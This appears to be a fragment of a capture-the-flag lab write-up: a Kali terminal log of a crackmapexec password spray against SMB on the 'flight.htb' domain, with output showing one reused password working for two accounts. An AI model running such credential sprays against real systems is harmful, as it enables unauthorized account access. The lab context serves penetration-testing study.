 O.Possum
┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec smb 10.10.11.187 -u users -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/kali/Desktop]
└─#